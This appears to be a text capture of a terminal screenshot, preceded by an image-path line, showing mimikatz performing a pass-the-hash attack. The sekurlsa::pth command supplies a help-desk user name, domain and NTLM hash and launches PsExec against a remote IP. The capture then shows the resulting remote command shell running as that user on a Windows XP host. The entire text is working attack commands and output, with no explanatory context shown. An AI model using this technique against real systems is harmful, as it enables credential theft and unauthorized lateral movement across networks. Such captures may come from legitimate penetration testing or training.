 mimikatz 2.1 x86 (oe.eo)
mimikatz # sekurlsa::pth /user:srl-helpdesk /domain:WKS-WINXP32BIT /ntlm:4c3f5e9
fe4c8fc2f99d47cbb25d7d193 /run:".\psexec.exe -accepteula \\10.3.58.7 cmd.exe"
user : srl-helpdesk
domain : WKS-WINXP32BIT
program : .\psexec.exe -accepteula \\10.3.58.7 cmd.exe
impers. : no
NTLM : 4c3f5e9fe4c8fc2f99d47cbb25d7d193
| PID 3540
| TID 3680
| LUID 0 ; 726278 (00000000:000b1506)
\_ msv1_0 - data copy @ 0029F6A4 : OK !
\_ kerberos - data copy @ 002FF890
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
\\10.3.58.7: cmd.exe
PsExec v2.11 - Execute processes remotely
Copyright (C) 2001-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>C:\WINDOWS\system32>hostname
wks-winxp32bit
C:\WINDOWS\system32>echo %username%
SRL-Helpdesk
C:\WINDOWS\system32>